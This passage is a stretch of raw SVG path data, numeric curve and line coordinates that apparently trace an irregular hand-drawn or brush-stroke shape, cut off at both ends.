4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 